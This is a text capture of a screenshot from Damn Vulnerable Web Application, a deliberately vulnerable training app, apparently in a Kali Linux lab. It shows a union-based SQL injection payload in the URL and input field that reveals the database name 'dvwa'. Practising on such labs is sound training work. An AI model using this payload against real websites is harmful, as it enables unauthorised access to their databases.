 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+database()%23&Submit=S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, database()#
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7